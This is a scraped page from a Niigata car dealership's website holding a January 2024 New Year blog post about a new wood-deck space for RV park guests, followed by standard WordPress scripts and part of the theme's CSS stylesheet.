				<div class="page-fv__title col-12 col-md-4"><h1>新年あけましておめでとうございます。</h1></div>
				<div class="page-fv__subtitle col-12 col-md-8 u-font-en">
					<p>BLOG</p>
				</div>
			</div>
		</div>
	</section>

	<section class="container-fluid mg-b-80">
		<div class="container">
			<div class="row mg-t-40 mg-t-md-24 justify-content-center">

				<article class="single-post-content col-12 col-md-10 mg-b-32">
					<div class="">
						<h1 class="archive-post__title">新年あけましておめでとうございます。</h1>
						<date class="archive-post__time">2024.01.06</date>
					</div>
					<div class="mg-t-16">
						
<p>新年あけましておめでとうございます</p>



<p>カーズランドでございます</p>



<p>いよいよ令和６年スタートいたしました</p>



<p>今年度も宜しくお願い致します。</p>



<p>昨年より取り掛かっておりましたカーズランド施設内にRVパークご利用のお客様</p>



<p>向けの新施設が概ね完成いたしました</p>



<p>こちらの施設はRVパークのご利用のお客様、カーズランドご利用のお客様向けの施設でございます</p>



<p>BBQなどでもご利用できるウッドデッキスペースとなっております</p>



<p>正式なオープン春先頃に向け着々と準備して参ります。</p>



<p>ご利用のお客様には随時ご案内させて頂きます。</p>



<p>皆様のご利用お待ちしております</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0156.jpg" alt="" class="wp-image-8096" srcset="https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0156.jpg 640w, https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0156-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0158.jpg" alt="" class="wp-image-8097" srcset="https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0158.jpg 640w, https://cars-niigata.com/wp-content/uploads/2024/01/IMG_0158-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>本年も宜しくお願い致します。</p>
					</div>
				</article>

				<div class="col-12 col-md-10">
					<div class="single-post-pagenation d-flex no-gutters">
						<p class="col single-post-pagenation__next">
							<a href="https://cars-niigata.com/posts/blog/8103" rel="next"><i class="fa fa-chevron-circle-left"></i> 初売り🌅</a>						</p>
						<p class="text-right col single-post-pagenation__prev">
							<a href="https://cars-niigata.com/posts/blog/8084" rel="prev">あけましておめでとうございます🎴 <i class="fa fa-chevron-circle-right"></i></a>						</p>
					</div>
				</div>

			</div>

		</div>
	</section>
</main>

<!--
<body>
  <div class="site-wrapper">
    <article class="container-fluid">
-->


			<footer class="site-footer mg-t-md-80 mg-t-120">
				<div class="site-footer__shop row no-gutters">
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-left">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png" alt="カーズ新潟ロゴ">
								</div>
								<h2>Cars カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒959-1811 新潟県五泉市三本木三丁目4-19</p>
									<p>TEL | 0250-25-7849</p>
									<p>FAX | 0250-25-7898</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsniigata/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d69409.07753994653!2d139.1205023169694!3d37.773272526800696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4d98d65e75681:0x1fb5dcbbffd7188a!2z44Kr44O844K65paw5r2f6Ieq5YuV6LuK6LKp5aOy77yI5qCq77yJ!5e0!3m2!1sja!2sjp!4v1525668124982" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info site-footer__shop__info--2 d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-right">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_2.png" alt="CARS LANDロゴ">
								</div>
								<h2>CARS LAND カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒950-1467 新潟県新潟市南区東萱場1857-1</p>
									<p>TEL | 025-378-2205</p>
									<p>FAX | 025-378-1523</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsland12345/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3160.3828650940045!2d138.93227951544296!3d37.61668092901219!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4e2e95a59184d:0xe218c2e0204610a8!2z44Kr44O844K644Op44Oz44OJ!5e0!3m2!1sja!2sjp!4v1525668196662" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
				<div class="site-footer__copyright">
					<small>copyright (c) 2018 カーズ新潟自動車販売</small>
				</div>
			</footer>
  	</article>
	</div><!--site-wrapper-->

<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="module"  src="https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2&#039; defer charset=&#039;UTF-8" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&#039; defer charset=&#039;UTF-8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&#039; defer charset=&#039;UTF-8" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cars-niigata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le4NPQUAAAAAFZ1DcHYHuvWiMGuFroXtAMNkb-9', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja&#039; defer charset=&#039;UTF-8" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=5.0.8&#039; defer charset=&#039;UTF-8" id="font-awesome-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=4.1.1&#039; defer charset=&#039;UTF-8" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/retina.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="image-retina-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ofi.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="object-fit-ie-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/navigation.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-navigation-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/skip-link-focus-fix.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ScrollTrigger.min.js?ver=201805&#039; defer charset=&#039;UTF-8" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="slick-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803&#039; defer charset=&#039;UTF-8" id="my-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/comment-reply.min.js?ver=6.7.4&#039; defer charset=&#039;UTF-8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<!--sp_toggle追加-->
<script>
$(function(){
$(".sp-gnav p.toggle").on("click", function() {
$(this).toggleClass("active");
$(this).next().slideToggle();
});
});
</script>
<!--cars_landトリガー-->
<script>
$(function() {
$(window).load(function () {
$('.page-fv').addClass("active");
});
});
</script>
<!--cars_land custom toggle-->
<script>
$(function(){
$(".custom span").on("click", function() {
$(this).toggleClass("active");
$(this).parent().next().slideToggle();
});
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4
body_size: 15497
content:
@charset "UTF-8";
/*-------------------------------------------------------------------------
variables and mixins
-------------------------------------------------------------------------*/
.mg-t-0 {
  margin-top: 0rem;
}

.mg-t-8 {
  margin-top: 0.8rem;
}

.mg-t-16 {
  margin-top: 1.6rem;
}

.mg-t-24 {
  margin-top: 2.4rem;
}

.mg-t-32 {
  margin-top: 3.2rem;
}

.mg-t-40 {
  margin-top: 3rem;
}

.mg-t-48 {
  margin-top: 4.8rem;
}

.mg-t-56 {
  margin-top: 5.6rem;
}

.mg-t-64 {
  margin-top: 6.4rem;
}

.mg-t-72 {
  margin-top: 7.2rem;
}

.mg-t-80 {
  margin-top: 8rem;
}

.mg-t-88 {
  margin-top: 8.8rem;
}

.mg-t-96 {
  margin-top: 9.6rem;
}

.mg-t-104 {
  margin-top: 10.4rem;
}

.mg-t-112 {
  margin-top: 11.2rem;
}

.mg-t-120 {
  margin-top: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-t-md-0 {
    margin-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-8 {
    margin-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-16 {
    margin-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-24 {
    margin-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-32 {
    margin-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-40 {
    margin-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-48 {
    margin-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-56 {
    margin-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-64 {
    margin-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-72 {
    margin-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-80 {
    margin-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-88 {
    margin-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-96 {
    margin-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-104 {
    margin-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-112 {
    margin-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-120 {
    margin-top: 12rem;
  }
}

.mg-b-0 {
  margin-bottom: 0rem;
}

.mg-b-8 {
  margin-bottom: 0.8rem;
}

.mg-b-16 {
  margin-bottom: 1.6rem;
}

.mg-b-24 {
  margin-bottom: 2.4rem;
}

.mg-b-32 {
  margin-bottom: 3.2rem;
}

.mg-b-40 {
  margin-bottom: 4rem;
}

.mg-b-48 {
  margin-bottom: 4.8rem;
}

.mg-b-56 {
  margin-bottom: 5.6rem;
}

.mg-b-64 {
  margin-bottom: 6.4rem;
}

.mg-b-72 {
  margin-bottom: 7.2rem;
}

.mg-b-80 {
  margin-bottom: 8rem;
}

.mg-b-88 {
  margin-bottom: 8.8rem;
}

.mg-b-96 {
  margin-bottom: 9.6rem;
}

.mg-b-104 {
  margin-bottom: 10.4rem;
}

.mg-b-112 {
  margin-bottom: 11.2rem;
}

.mg-b-120 {
  margin-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-b-md-0 {
    margin-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-8 {
    margin-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-16 {
    margin-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-24 {
    margin-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-32 {
    margin-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-40 {
    margin-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-48 {
    margin-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-56 {
    margin-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-64 {
    margin-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-72 {
    margin-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-80 {
    margin-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-88 {
    margin-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-96 {
    margin-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-104 {
    margin-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-112 {
    margin-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-120 {
    margin-bottom: 12rem;
  }
}

.pd-t-0 {
  padding-top: 0rem;
}

.pd-t-8 {
  padding-top: 0.8rem;
}

.pd-t-16 {
  padding-top: 1.6rem;
}

.pd-t-24 {
  padding-top: 2.4rem;
}

.pd-t-32 {
  padding-top: 3.2rem;
}

.pd-t-40 {
  padding-top: 4rem;
}

.pd-t-48 {
  padding-top: 4.8rem;
}

.pd-t-56 {
  padding-top: 5.6rem;
}

.pd-t-64 {
  padding-top: 6.4rem;
}

.pd-t-72 {
  padding-top: 7.2rem;
}

.pd-t-80 {
  padding-top: 8rem;
}

.pd-t-88 {
  padding-top: 8.8rem;
}

.pd-t-96 {
  padding-top: 9.6rem;
}

.pd-t-104 {
  padding-top: 10.4rem;
}

.pd-t-112 {
  padding-top: 11.2rem;
}

.pd-t-120 {
  padding-top: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-t-md-0 {
    padding-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-8 {
    padding-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-16 {
    padding-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-24 {
    padding-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-32 {
    padding-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-40 {
    padding-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-48 {
    padding-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-56 {
    padding-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-64 {
    padding-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-72 {
    padding-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-80 {
    padding-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-88 {
    padding-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-96 {
    padding-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-104 {
    padding-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-112 {
    padding-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-120 {
    padding-top: 12rem;
  }
}

.pd-b-0 {
  padding-bottom: 0rem;
}

.pd-b-8 {
  padding-bottom: 0.8rem;
}

.pd-b-16 {
  padding-bottom: 1.6rem;
}

.pd-b-24 {
  padding-bottom: 2.4rem;
}

.pd-b-32 {
  padding-bottom: 3.2rem;
}

.pd-b-40 {
  padding-bottom: 4rem;
}

.pd-b-48 {
  padding-bottom: 4.8rem;
}

.pd-b-56 {
  padding-bottom: 5.6rem;
}

.pd-b-64 {
  padding-bottom: 6.4rem;
}

.pd-b-72 {
  padding-bottom: 7.2rem;
}

.pd-b-80 {
  padding-bottom: 8rem;
}

.pd-b-88 {
  padding-bottom: 8.8rem;
}

.pd-b-96 {
  padding-bottom: 9.6rem;
}

.pd-b-104 {
  padding-bottom: 10.4rem;
}

.pd-b-112 {
  padding-bottom: 11.2rem;
}

.pd-b-120 {
  padding-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-b-md-0 {
    padding-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-8 {
    padding-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-16 {
    padding-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-24 {
    padding-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-32 {
    padding-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-40 {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-48 {
    padding-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-56 {
    padding-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-64 {
    padding-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-72 {
    padding-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-80 {
    padding-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-88 {
    padding-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-96 {
    padding-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-104 {
    padding-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-112 {
    padding-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-120 {
    padding-bottom: 12rem;
  }
}

.u-w-5 {
  width: 5%;
}

.u-w-10 {
  width: 10%;
}

.u-w-15 {
  width: 15%;
}

.u-w-20 {
  width: 20%;
}

.u-w-25 {
  width: 25%;
}

.u-w-30 {
  width: 30%;
}

.u-w-35 {
  width: 35%;
}

.u-w-40 {
  width: 40%;
}

.u-w-45 {
  width: 45%;
}

.u-w-50 {
  width: 50%;
}

.u-w-55 {
  width: 55%;
}

.u-w-60 {
  width: 60%;
}

.u-w-65 {
  width: 65%;
}

.u-w-70 {
  width: 70%;
}

.u-w-75 {
  width: 75%;
}

.u-w-80 {
  width: 80%;
}

.u-w-85 {
  width: 85%;
}

.u-w-90 {
  width: 90%;
}

.u-w-95 {
  width: 95%;
}

.u-w-100 {
  width: 100%;
}

/*-------------------------------------------------------------------------
font install
-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
foundation
-------------------------------------------------------------------------*/
html {
  font-size: 62.5%;
}

@media screen and (max-width: 767px) {
  html {
    font-size: 59.5%;
  }
}

@media screen and (max-width: 576px) {
  html {
    font-size: 58%;
  }
}

body {
  font-size: 1.4em;
  font-weight: 400;
  font-family: "Noto Sans Japanese", -apple-system, BlinkMacSystemFont, "Helvetica Neue", "ヒラギノ角ゴ ProN W3", Hiragino Kaku Gothic ProN, "Yu Gothic", YuGothic, Meiryo, Arial, sans-serif;
  letter-spacing: 0.05em;
  line-height: 1.75;
  -webkit-font-feature-settings: "palt";
  font-feature-settings: "palt";
  color: #3F3F3F;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
  }
}

h1, h2 {
  font-weight: 600;
}

p {
  margin-bottom: 2.4rem;
}

img {
  height: auto;
  max-width: 100%;
}

ul {
  padding-left: 0;
  margin-bottom: 0;
}

li {
  list-style: none;
}

b {
  font-weight: 400;
}

.site-wrapper {
  width: 100%;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8;
  visibility: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper.open {
  position: relative;
}

.site-wrapper.open::before {
  visibility: visible;
  background-color: rgba(0, 0, 0, 0.6);
}

.container-fluid {
  padding-right: 16px;
  padding-left: 16px;
}

@media screen and (max-width: 767px) {
  .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

svg.icon {
  max-width: 3.2rem;
  max-height: 3.2rem;
  vertical-align: text-top;
}

.u-iframe-clipper {
  width: 100%;
  height: auto;
  max-height: 540px;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-iframe-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-iframe-clipper > iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper {
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-img-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-img-clipper > img {
  -o-object-fit: cover;
  object-fit: cover;
  font-family: 'object-fit: cover;';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper--2::before {
  padding-top: calc(100% / 4 * 3);
}

.u-img-clipper--3::before {
  padding-top: calc(100% / 16 * 10);
}

.u-img-clipper--4::before {
  padding-top: calc(100% / 2);
}

.u-font-mincho {
  font-family: "Sippori mincho",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.u-font-en {
  font-family: 'Montserrat', sans-serif;
}

.u-p-mb-none p {
  margin-bottom: 0;
}

.u-bg-white {
  background-color: rgba(255, 255, 255, 0.6);
  padding: 2.4rem !important;
}

.u-height-max {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .u-height-max {
    height: inherit;
  }
}

@media screen and (max-width: 767px) {
  .u-bg-md-none {
    background-color: transparent;
  }
}

.u-pd-none {
  padding: 0;
}

.u-mg-none {
  margin: 0;
}

p.u-p-mb-none {
  margin-bottom: 0;
}

.heading-1 {
  margin-bottom: 2.4rem;
  font-family: "a-otf-ryumin-pr6n",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
  font-size: 3.6rem;
}

.heading-1--edit > img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .heading-1 {
    font-size: 2.6rem;
  }
  .heading-1--edit {
    width: 65%;
    min-width: 250px;
    margin-right: auto;
    margin-left: auto;
  }
}

.heading-2 {
  padding: 1.6rem 0;
  margin-bottom: 0;
  font-weight: 500;
  color: #3F3F3F;
  font-size: 2.2rem;
  border-top: solid 2px white;
  border-bottom: solid 2px white;
}

.top-news__title {
  color: #3F3F3F;
  font-size: 2.2rem;
}

.top-news__contents {
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  padding: 1.6rem 0;
}

.top-news__contents ul {
  margin: 0;
}

.top-news__contents ul li:nth-last-of-type(1) .post-simple {
  margin-bottom: 0;
}

.post-simple p {
  margin-bottom: 0;
}

.post-simple__time {
  display: inline-block;
}

.post-simple__cat {
  text-align: center;
  background-color: #888;
  color: white;
  display: block;
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .post-simple__cat {
    padding: 0 0.8rem;
  }
}

.post-simple__cat.family-blog {
  background-color: #15843C;
}

.post-simple__cat.news {
  background-color: #CBCB11;
}

.post-simple__title {
  color: #3F3F3F;
  text-decoration: underline;
  font-size: 1.6rem;
}

@media screen and (max-width: 767px) {
  .post-simple-link-wrap {
    padding: 0;
  }
}

.c-insideline-btn {
  background-color: #3F3F3F;
  color: white;
  padding: 1.6rem 2.4rem;
  display: inline-block;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-right: solid 2px white;
  border-left: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
